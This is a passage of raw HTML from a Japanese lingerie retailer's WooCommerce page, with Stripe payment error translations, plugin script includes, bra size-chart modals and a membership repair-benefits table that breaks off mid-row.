u3059","card_declined":"\u30ab\u30fc\u30c9\u304c\u62d2\u5426\u3055\u308c\u307e\u3057\u305f\u3002","missing":"\u8acb\u6c42\u5148\u306e\u304a\u5ba2\u69d8\u306b\u30ab\u30fc\u30c9\u304c\u8a2d\u5b9a\u3055\u308c\u3066\u3044\u307e\u305b\u3093\u3002","processing_error":"\u30ab\u30fc\u30c9\u306e\u51e6\u7406\u4e2d\u306b\u30a8\u30e9\u30fc\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002","invalid_sofort_country":"\u8acb\u6c42\u5148\u56fd\u306f Sofort \u306b\u53d7\u3051\u5165\u308c\u3089\u308c\u307e\u305b\u3093\u3002 \u5225\u306e\u56fd\u306b\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002","email_invalid":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9\u304c\u7121\u52b9\u3067\u3059\u3002\u4fee\u6b63\u3057\u3066\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002","invalid_request_error":"\u3053\u306e\u652f\u6255\u3044\u3092\u51e6\u7406\u3067\u304d\u307e\u305b\u3093\u3002\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u3044\u305f\u3060\u304f\u304b\u3001\u4ee3\u66ff\u65b9\u6cd5\u3092\u3054\u5229\u7528\u304f\u3060\u3055\u3044\u3002","amount_too_large":"\u3053\u306e\u652f\u6255\u3044\u65b9\u6cd5\u3067\u306f\u6ce8\u6587\u306e\u5408\u8a08\u91d1\u984d\u304c\u9ad8\u3059\u304e\u307e\u3059","amount_too_small":"\u3053\u306e\u652f\u6255\u3044\u65b9\u6cd5\u3067\u306f\u6ce8\u6587\u5408\u8a08\u984d\u304c\u5c11\u306a\u3059\u304e\u307e\u3059","country_code_invalid":"\u56fd\u30b3\u30fc\u30c9\u304c\u7121\u52b9\u3067\u3059\u3002\u6709\u52b9\u306a\u56fd\u30b3\u30fc\u30c9\u3067\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044","tax_id_invalid":"\u7121\u52b9\u306a\u7d0d\u7a0e\u8005\u756a\u53f7\u3067\u3059\u3002\u6709\u52b9\u306a\u7d0d\u7a0e\u8005\u756a\u53f7\u3067\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044","invalid_wallet_type":"\u30a6\u30a9\u30ec\u30c3\u30c8\u306e\u652f\u6255\u3044\u30bf\u30a4\u30d7\u304c\u7121\u52b9\u3067\u3059\u3002\u3082\u3046\u4e00\u5ea6\u8a66\u3059\u304b\u3001\u5225\u306e\u65b9\u6cd5\u3092\u4f7f\u7528\u3057\u3066\u304f\u3060\u3055\u3044\u3002","payment_intent_authentication_failure":"\u304a\u652f\u6255\u3044\u65b9\u6cd5\u3092\u8a8d\u8a3c\u3067\u304d\u307e\u305b\u3093\u3002\u5225\u306e\u304a\u652f\u6255\u3044\u65b9\u6cd5\u3092\u9078\u629e\u3057\u3066\u3001\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002","insufficient_funds":"\u30ab\u30fc\u30c9\u306e\u6b8b\u9ad8\u304c\u4e0d\u8db3\u3057\u3066\u3044\u307e\u3059\u3002"};
/* ]]> */
</script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-gateway-stripe", {"translation-revision-date":"2025-03-05 05:59:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"%s is a required field.":["%s \u306f\u5fc5\u9808\u30d5\u30a3\u30fc\u30eb\u30c9\u3067\u3059\u3002"],"Payment failed. Please try again.":["\u30af\u30ec\u30b8\u30c3\u30c8\u30ab\u30fc\u30c9\u6c7a\u6e08\u306b\u5931\u6557\u3057\u307e\u3057\u305f\u3002\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002"],"Please note that, depending on your account and transaction history, Cash App Pay may reject your transaction due to its amount.":["\u30a2\u30ab\u30a6\u30f3\u30c8\u3068\u53d6\u5f15\u5c65\u6b74\u306b\u3088\u3063\u3066\u306f\u3001Cash App Pay \u304c\u91d1\u984d\u3092\u7406\u7531\u306b\u53d6\u5f15\u3092\u62d2\u5426\u3059\u308b\u5834\u5408\u304c\u3042\u308a\u307e\u3059\u306e\u3067\u3054\u4e86\u627f\u304f\u3060\u3055\u3044\u3002"],"An error occurred while connecting to the server. Please try again.":["\u30b5\u30fc\u30d0\u30fc\u3078\u306e\u63a5\u7d9a\u4e2d\u306b\u30a8\u30e9\u30fc\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002"],"The connection to the server was aborted. Please try again.":["\u30b5\u30fc\u30d0\u30fc\u3078\u306e\u63a5\u7d9a\u304c\u4e2d\u65ad\u3055\u308c\u307e\u3057\u305f\u3002\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002"],"A timeout occurred while connecting to the server. Please try again.":["\u30b5\u30fc\u30d0\u30fc\u3078\u306e\u63a5\u7d9a\u4e2d\u306b\u30bf\u30a4\u30e0\u30a2\u30a6\u30c8\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002"],"The card expiration year is in the past":["\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u306e\u5e74\u3092\u904e\u304e\u3066\u3044\u307e\u3059"],"The card zip code failed validation.":["\u30ab\u30fc\u30c9\u306e\u90f5\u4fbf\u756a\u53f7\u3092\u691c\u8a3c\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002"],"The card security code is incorrect.":["\u30ab\u30fc\u30c9\u306e\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u30b3\u30fc\u30c9\u304c\u6b63\u3057\u304f\u3042\u308a\u307e\u305b\u3093\u3002"],"The card expiration date is incomplete.":["\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u65e5\u306e\u5165\u529b\u304c\u5b8c\u4e86\u3057\u3066\u3044\u307e\u305b\u3093\u3002"],"The card security code is incomplete.":["\u30ab\u30fc\u30c9\u306e\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u30b3\u30fc\u30c9\u306e\u5165\u529b\u304c\u5b8c\u4e86\u3057\u3066\u3044\u307e\u305b\u3093\u3002"],"The card security code is invalid.":["\u30ab\u30fc\u30c9\u306e\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u30b3\u30fc\u30c9\u304c\u7121\u52b9\u3067\u3059\u3002"],"The card expiration year is invalid.":["\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u306e\u5e74\u304c\u7121\u52b9\u3067\u3059\u3002"],"The card expiration month is invalid.":["\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u306e\u6708\u304c\u7121\u52b9\u3067\u3059\u3002"],"Invalid email address, please correct and try again.":["\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9\u304c\u7121\u52b9\u3067\u3059\u3002\u4fee\u6b63\u3057\u3066\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002"],"The card number is incomplete.":["\u30ab\u30fc\u30c9\u756a\u53f7\u306e\u5165\u529b\u304c\u5b8c\u4e86\u3057\u3066\u3044\u307e\u305b\u3093\u3002"],"Unable to process this payment, please try again or use alternative method.":["\u3053\u306e\u652f\u6255\u3044\u3092\u51e6\u7406\u3067\u304d\u307e\u305b\u3093\u3002\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u3044\u305f\u3060\u304f\u304b\u3001\u4ee3\u66ff\u65b9\u6cd5\u3092\u3054\u5229\u7528\u304f\u3060\u3055\u3044\u3002"],"An error occurred while processing the card.":["\u30ab\u30fc\u30c9\u306e\u51e6\u7406\u4e2d\u306b\u30a8\u30e9\u30fc\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002"],"There is no card on a customer that is being charged.":["\u8acb\u6c42\u5148\u306e\u304a\u5ba2\u69d8\u306b\u30ab\u30fc\u30c9\u304c\u8a2d\u5b9a\u3055\u308c\u3066\u3044\u307e\u305b\u3093\u3002"],"The card was declined.":["\u30ab\u30fc\u30c9\u304c\u62d2\u5426\u3055\u308c\u307e\u3057\u305f\u3002"],"The card has expired.":["\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u304c\u904e\u304e\u3066\u3044\u307e\u3059\u3002"],"The card number is incorrect.":["\u30ab\u30fc\u30c9\u756a\u53f7\u304c\u6b63\u3057\u304f\u3042\u308a\u307e\u305b\u3093\u3002"],"The card number is not a valid credit card number.":["\u30ab\u30fc\u30c9\u756a\u53f7\u306f\u6709\u52b9\u306a\u30af\u30ec\u30b8\u30c3\u30c8\u30ab\u30fc\u30c9\u756a\u53f7\u3067\u306f\u3042\u308a\u307e\u305b\u3093\u3002"]}},"comment":{"reference":"build\/upe-classic.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=6.8.3" id="tooltip-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=6.8.3" id="icheck-jquery-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/front_comprssd.js?ver=6.8.3" id="woof_front-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/my_woof_extensions/color_2/js/html_types/color.js?ver=6.8.3" id="woof_color_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/js/by_text.js?ver=6.8.3" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/image/js/html_types/image.js?ver=6.8.3" id="woof_image_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=6.8.3" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/js/html_types/select_hierarchy.js?ver=6.8.3" id="woof_select_hierarchy_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=6.8.3" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/slider/js/html_types/slider.js?ver=6.8.3" id="woof_slider_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=6.8.3" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.min.js?ver=6.8.3" id="malihu-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.concat.min.js?ver=6.8.3" id="malihu-custom-scrollbar-concat-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
var org_price = 0;
 });
</script>

                <style type="text/css">
        .woof_color_checked {
    background-color: transparent !important;
    display: none !important;
}
.woof_color_term{
border:0;
}
.woof_color_term.checked{
border:4px #dedede solid;
}
.ch_hide .woof_childs_list_opener{
display: none !important;
}
.parent-event #woof_widget-3{
display: none !important;
}
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        
<div class="remodal" data-remodal-id="portfolio_modal" id="portfolio_modal" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
	<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
	<div class="remodal_wraper"></div>
	<br>
</div>

<div class="remodal" data-remodal-id="news_top_modal" id="news_top_modal" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
	<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
	<div class="remodal_wraper"></div>
	<br>
</div>

		<div class="remodal" data-remodal-id="remodal_config_size_info" id="remodal_config_size_info" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
			<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
			<div class="remodal_wraper">
				<div class="pop-up tooltip-pop pop-size">
					<div class="pop-head">
						<h2 class="pop-title">
							<i class="oecicon oecicon-alert-circle-que"></i>Chiyono Anneサイズについて						</h2>
					</div>
					<div class="row">
						<div class="col-12">
							<div class="prod-detail-content" id="size_chart_content_popup">
								<h2 id="modal1Title"></h2><table id='size-chart'><tr><th>SIZE</th><th>1</th><th>2</th><th>3</th><th>4</th></tr><tr><td>カップサイズ</td><td>A~B</td><td>C~D</td><td>E~F</td><td>G-H</td></tr><tr><td>トップバスト寸法</td><td>76-86</td><td>79-89</td><td>83-93</td><td>89-99</td></tr><tr><td>アンダーバスト</td><td>63-72</td><td>68-77</td><td>70-79</td><td>74-85</td></tr></table><div class="add-chart-1"><h3 id="modal1Title">採寸方法</h3><table id='size-chart'><tr><th>部位</th><th>採寸説明</th></tr><tr><td>バスト</td><td>胸の一番ふくらみがあるところ、地面から水平に体一周。</td></tr><tr><td>アンダー</td><td>胸の下の付け根、肋骨周りを地面から水平に体一周。</td></tr></table></div><div class="clear"></div><div class="add-chart-2"><h3 id="modal1Title"></h3></div>																	<div class="add-chart-1 show_jis_area">
										<h3 id="modal1Title">
											<a id="show_jis" class="bf_icon link_otbtn" href="javascript:void(0);"><i class="oecicon oecicon-measurement-2"></i>JIS規格サイズ詳細はこちら</a>
										</h3>
									</div>
															</div>
						</div>
					</div><!--/.row-->
				</div>
			</div>
			<br>
		</div>
		<div class="remodal" data-remodal-id="remodal_jis_area" id="remodal_jis_area" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
			<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
			<div class="remodal_wraper">
				<div class="pop-up tooltip-pop pop-size">
					<div class="pop-head">
						<h2 class="pop-title bf_icon">
							<i class="oecicon oecicon-measurement-2"></i>JIS規格サイズ詳細はこちら						</h2>
					</div>
					<div class="row">
						<div class="col-12">
							<div class="prod-detail-content jis_area_content" id="jis_area_content">
								<div class="table-wrap">
									<div class="scrollable is-scrollable">
<div>
<table class="jan-size">
<thead>
  <tr>
    <th colspan="2" class="tg-cell">アンダーバスト</th>
    <th colspan="3" class="tg-cell size_th">65<br>(63~67)</th>
	  <th colspan="3" class="tg-cell size_th">70<br>(68~72)</th>
	  <th colspan="3" class="tg-cell size_th">75<br>(73~77)</th>
	  <th colspan="3" class="tg-cell size_th">80<br>(78~82)</th>
	  <th colspan="3" class="tg-cell size_th">85<br>(83~87)</th>
  </tr>
</thead>
<tbody>
  <tr>
    <td rowspan="9" class="tg-cell"><span class="tategaki">トップバスト</span></td>
	  <!--AA-->
    <td class="tg-cell size_td">AA</td>
	  
	  <td class="tg-cell size_num_td num_st">71</td>
	  <td class="tg-cell size_num_td num_mid">~</td>
	  <td class="tg-cell size_num_td num_en">75</td>
	  
	  <td class="tg-cell size_num_td num_st cell_pnk">76</td>
	  <td class="tg-cell size_num_td num_mid cell_pnk">~</td>
	  <td class="tg-cell size_num_td num_en cell_pnk">80</td>
	  
	  <td class="tg-cell size_num_td num_st cell_grn">81</td>
	  <td class="tg-cell size_num_td num_mid cell_grn">~</td>
	  <td class="tg-cell size_num_td num_en cell_grn">85</td>
	  
	  <td class="tg-cell size_num_td num_st cell_grn">86</td>
	  <td class="tg-cell size_num_td num_mid cell_half cell_half_grn_bf cell_half_ppl_af">~</td>
	  <td class="tg-cell size_num_td num_en cell_ppl">90</td>
	  
	  <td class="tg-cell size_num_td num_st cell_ppl">91</td>
	  <td class="tg-cell size_num_td num_mid cell_half cell_half_ppl_bf cell_half_ylw_af">~</td>
	  <td class="tg-cell size_num_td num_en cell_ylw">95</td>
  </tr>
	<!--A-->
	<tr>
    <td class="tg-cell size_td">A</td>
	  
	  <td class="tg-cell size_num_td num_st cell_pnk">73</td>
	  <td class="tg-cell size_num_td num_mid cell_pnk">~</td>
	  <td class="tg-cell size_num_td num_en cell_pnk">77</td>
	  
	  <td class="tg-cell size_num_td num_st cell_pnk">78</td>
	  <td class="tg-cell size_num_td num_mid cell_half cell_half_pnk_bf cell_half_grn_af">~</td>
	  <td class="tg-cell size_num_td num_en cell_grn">82</td>
	  
	  <td class="tg-cell size_num_td num_st cell_grn">83</td>
	  <td class="tg-cell size_num_td num_mid cell_grn">~</td>
	  <td class="tg-cell size_num_td num_en cell_grn">87</td>
	  
	  <td class="tg-cell size_num_td num_st cell_ppl">88</td>
	  <td class="tg-cell size_num_td num_mid cell_ppl">~</td>
	  <td class="tg-cell size_num_td num_en cell_ppl">92</td>
	  
	  <td class="tg-cell size_num_td num_st cell_ylw">93</td>
	  <td class="tg-cell size_num_td num_mid cell_ylw">~</td>
	  <td class="tg-cell size_num_td num_en cell_ylw">97</td>
  </tr>
	
	<!--B-->
	<tr>
    <td class="tg-cell size_td">B</td>
	  
	  <td class="tg-cell size_num_td num_st cell_pnk">76</td>
	  <td class="tg-cell size_num_td num_mid cell_pnk">~</td>
	  <td class="tg-cell size_num_td num_en cell_pnk">80</td>
	  
	  <td class="tg-cell size_num_td num_st cell_grn">81</td>
	  <td class="tg-cell size_num_td num_mid cell_grn">~</td>
	  <td class="tg-cell size_num_td num_en cell_grn">85</td>
	  
	  <td class="tg-cell size_num_td num_st cell_grn">86</td>
	  <td class="tg-cell size_num_td num_mid cell_half cell_half_grn_bf cell_half_ppl_af">~</td>
	  <td class="tg-cell size_num_td num_en cell_ppl">90</td>
	  
	  <td class="tg-cell size_num_td num_st cell_ppl">91</td>
	  <td class="tg-cell size_num_td num_mid cell_half cell_half_ppl_bf cell_half_ylw_af">~</td>
	  <td class="tg-cell size_num_td num_en cell_ylw">95</td>
	  
	  <td class="tg-cell size_num_td num_st cell_ylw">96</td>
	  <td class="tg-cell size_num_td num_mid cell_ylw">~</td>
	  <td class="tg-cell size_num_td num_en cell_ylw">100</td>
  </tr>
	
	<!--C-->
	<tr>
    <td class="tg-cell size_td">C</td>
	  
	  <td class="tg-cell size_num_td num_st cell_grn">78</td>
	  <td class="tg-cell size_num_td num_mid cell_grn">~</td>
	  <td class="tg-cell size_num_td num_en cell_grn">82</td>
	  
	  <td class="tg-cell size_num_td num_st cell_grn">83</td>
	  <td class="tg-cell size_num_td num_mid cell_half cell_half_grn_bf cell_half_ppl_af">~</td>
	  <td class="tg-cell size_num_td num_en cell_ppl">87</td>
	  
	  <td class="tg-cell size_num_td num_st cell_ppl">88</td>
	  <td class="tg-cell size_num_td num_mid cell_ppl">~</td>
	  <td class="tg-cell size_num_td num_en cell_ppl">92</td>
	  
	  <td class="tg-cell size_num_td num_st cell_ylw">93</td>
	  <td class="tg-cell size_num_td num_mid cell_ylw">~</td>
	  <td class="tg-cell size_num_td num_en cell_ylw">97</td>
	  
	  <td class="tg-cell size_num_td num_st">98</td>
	  <td class="tg-cell size_num_td num_mid">~</td>
	  <td class="tg-cell size_num_td num_en">102</td>
  </tr>
	
	<!--D-->
	<tr>
    <td class="tg-cell size_td">D</td>
	  
	  <td class="tg-cell size_num_td num_st cell_grn">81</td>
	  <td class="tg-cell size_num_td num_mid cell_grn">~</td>
	  <td class="tg-cell size_num_td num_en cell_grn">85</td>
	  
	  <td class="tg-cell size_num_td num_st cell_ppl">86</td>
	  <td class="tg-cell size_num_td num_mid cell_ppl">~</td>
	  <td class="tg-cell size_num_td num_en cell_ppl">90</td>
	  
	  <td class="tg-cell size_num_td num_st cell_ppl">91</td>
	  <td class="tg-cell size_num_td num_mid cell_half cell_half_ppl_bf cell_half_ylw_af">~</td>
	  <td class="tg-cell size_num_td num_en cell_ylw">95</td>
	  
	  <td class="tg-cell size_num_td num_st cell_ylw">96</td>
	  <td class="tg-cell size_num_td num_mid cell_ylw">~</td>
	  <td class="tg-cell size_num_td num_en cell_ylw">100</td>
	  
	  <td class="tg-cell size_num_td num_st">101</td>
	  <td class="tg-cell size_num_td num_mid">~</td>
	  <td class="tg-cell size_num_td num_en">105</td>
  </tr>
	
	<!--E-->
	<tr>
    <td class="tg-cell size_td">E</td>
	  
	  <td class="tg-cell size_num_td num_st cell_ppl">83</td>
	  <td class="tg-cell size_num_td num_mid cell_ppl">~</td>
	  <td class="tg-cell size_num_td num_en cell_ppl">87</td>
	  
	  <td class="tg-cell size_num_td num_st cell_ppl">88</td>
	  <td class="tg-cell size_num_td num_mid cell_ppl">~</td>
	  <td class="tg-cell size_num_td num_en cell_ppl">92</td>
	  
	  <td class="tg-cell size_num_td num_st cell_ylw">93</td>
	  <td class="tg-cell size_num_td num_mid cell_ylw">~</td>
	  <td class="tg-cell size_num_td num_en cell_ylw">97</td>
	  
	  <td class="tg-cell size_num_td num_st">98</td>
	  <td class="tg-cell size_num_td num_mid">~</td>
	  <td class="tg-cell size_num_td num_en">102</td>
	  
	  <td class="tg-cell size_num_td num_st">103</td>
	  <td class="tg-cell size_num_td num_mid">~</td>
	  <td class="tg-cell size_num_td num_en">107</td>
  </tr>
	
	<!--F-->
	<tr>
    <td class="tg-cell size_td">F</td>
	  
	  <td class="tg-cell size_num_td num_st cell_ppl">86</td>
	  <td class="tg-cell size_num_td num_mid cell_ppl">~</td>
	  <td class="tg-cell size_num_td num_en cell_ppl">90</td>
	  
	  <td class="tg-cell size_num_td num_en cell_ylw">91</td>
	  <td class="tg-cell size_num_td num_mid cell_ylw">~</td>
	  <td class="tg-cell size_num_td num_en cell_ylw">95</td>
	  
	  <td class="tg-cell size_num_td num_st cell_ylw">96</td>
	  <td class="tg-cell size_num_td num_mid cell_ylw">~</td>
	  <td class="tg-cell size_num_td num_en cell_ylw">100</td>
	  
	  <td class="tg-cell size_num_td num_st">101</td>
	  <td class="tg-cell size_num_td num_mid">~</td>
	  <td class="tg-cell size_num_td num_en">105</td>
	  
	  <td class="tg-cell size_num_td num_st">106</td>
	  <td class="tg-cell size_num_td num_mid">~</td>
	  <td class="tg-cell size_num_td num_en">110</td>
  </tr>
	
	<!--G-->
	<tr>
    <td class="tg-cell size_td">G</td>
	  
	  <td class="tg-cell size_num_td num_st cell_ylw">88</td>
	  <td class="tg-cell size_num_td num_mid cell_ylw">~</td>
	  <td class="tg-cell size_num_td num_en cell_ylw">92</td>
	  
	  <td class="tg-cell size_num_td num_st cell_ylw">93</td>
	  <td class="tg-cell size_num_td num_mid cell_ylw">~</td>
	  <td class="tg-cell size_num_td num_en cell_ylw">97</td>
	  
	  <td class="tg-cell size_num_td num_st">98</td>
	  <td class="tg-cell size_num_td num_mid">~</td>
	  <td class="tg-cell size_num_td num_en">102</td>
	  
	  <td class="tg-cell size_num_td num_st">103</td>
	  <td class="tg-cell size_num_td num_mid">~</td>
	  <td class="tg-cell size_num_td num_en">107</td>
	  
	  <td class="tg-cell size_num_td num_st">108</td>
	  <td class="tg-cell size_num_td num_mid">~</td>
	  <td class="tg-cell size_num_td num_en">112</td>
  </tr>
	
	<!--H-->
	<tr>
    <td class="tg-cell size_td">H</td>
	  
	  <td class="tg-cell size_num_td num_st">&nbsp;</td>
	  <td class="tg-cell size_num_td num_mid">&nbsp;</td>
	  <td class="tg-cell size_num_td num_en">&nbsp;</td>
	  
	  <td class="tg-cell size_num_td num_st cell_ylw">96</td>
	  <td class="tg-cell size_num_td num_mid cell_ylw">~</td>
	  <td class="tg-cell size_num_td num_en cell_ylw">100</td>
	  
	  <td class="tg-cell size_num_td num_st">101</td>
	  <td class="tg-cell size_num_td num_mid">~</td>
	  <td class="tg-cell size_num_td num_en">105</td>
	  
	  <td class="tg-cell size_num_td num_st">106</td>
	  <td class="tg-cell size_num_td num_mid">~</td>
	  <td class="tg-cell size_num_td num_en">110</td>
	  
	  <td class="tg-cell size_num_td num_st">111</td>
	  <td class="tg-cell size_num_td num_mid">~</td>
	  <td class="tg-cell size_num_td num_en">115</td>
  </tr>
	
</tbody>
</table>
</div>
</div>
<div id="jis_crontable">
</div>								</div>
								<div class="hint_table">
									<span class="hint_size size_01">サイズ1</span>
									<span class="hint_size size_02">サイズ2</span>
									<span class="hint_size size_03">サイズ3</span>
									<span class="hint_size size_04">サイズ4</span>
								</div>
								<div class="link_center">
									<div id="go_back"><span class="cta">Go back</span></div>
								</div>
							</div>
						</div>
					</div><!--/.row-->
				</div>
			</div>
			<br>
		</div>
		<div class="remodal size_info_modal" data-remodal-id="bra_size_info" id="bra_size_info" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
			<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
			<div class="remodal_wraper">
				<div class="pop-up tooltip-pop pop-size">
					<div class="pop-head">
						<h2 class="pop-title">
							<i class="oecicon oecicon-alert-circle-que"></i>Chiyono Anneサイズについて						</h2>
					</div>
					<div class="row">
						<div class="col-12">
							<div class="prod-detail-content">
								<table id='size-chart'><tr><th>SIZE</th><th>1</th><th>2</th><th>3</th><th>4</th></tr><tr><td>カップサイズ</td><td>A~B</td><td>C~D</td><td>E~F</td><td>G-H</td></tr><tr><td>トップバスト寸法</td><td>76-86</td><td>79-89</td><td>83-93</td><td>89-99</td></tr><tr><td>アンダーバスト</td><td>63-72</td><td>68-77</td><td>70-79</td><td>74-85</td></tr></table><div class="add-chart-1"><h3 id="modal1Title">採寸方法</h3><table id='size-chart'><tr><th>部位</th><th>採寸説明</th></tr><tr><td>バスト</td><td>胸の一番ふくらみがあるところ、地面から水平に体一周。</td></tr><tr><td>アンダー</td><td>胸の下の付け根、肋骨周りを地面から水平に体一周。</td></tr></table></div><div class="clear"></div><div class="add-chart-2"></div>							</div><!-- prod-detail-content -->
						</div><!-- col-12 -->
					</div><!--/.row-->
				</div><!-- pop-up -->
			</div><!-- remodal_wraper -->
			<br>
		</div><!-- size_info_modal -->

	<div data-remodal-id="repairModal" class="remodal_basic repair_summary">
		<div class="remodal_head">
			<h3 class="remodal_ttl ja">お直しについて</h3>
			<button data-remodal-action="close" class="remodal-close"></button>
		</div>
		<div class="remodal_body">
			            <table class="rank_table ja table_responsive">
            <thead>
                <tr>
                    <th class="rank_name">会員ステータス</th>
                    <th class="rank_repair">お直し内容</th>
                    <th class="rank_repairship">送料<br /><small>(郵送が必要な場合のみ)</small></th>
                </tr>
            </thead>
                                <tbody>
                                                                                <tr class="rank_tr rank_tr_royal">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <svg id="gradient">
                                                <defs>
                                                    <linearGradient id="linearGradient">
                                                        <stop offset="0%" stop-color="#74ebd5"></stop>
                                                        <stop offset="50%" stop-color="#ffdde1"></stop>
                                                        <stop offset="100%" stop-color="#ACB6E5"></stop>
                                                    </linearGradient>
                                                </defs>
                                            </svg>
                                            <span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                            </span>
                                                                            </span>
                                    <span class="name">Royal</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ランジェリー類のフィット感改善の修正は6回無料</li><li>衣類のフィット感改善の修正は4回無料 </li><li>パーツの経年劣化によるお取り替え無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        弊社負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_gold">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Gold</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ブラアンダーつめ・ストラップ調節は無料</li><li>パーツの経年劣化によるお取り替え無料</li><li>納期1ヶ月以内のショーツのフィット感改善の修正は無料</li><li>納期1ヶ月以内の衣類のフィット感改善の修正は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_silver">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
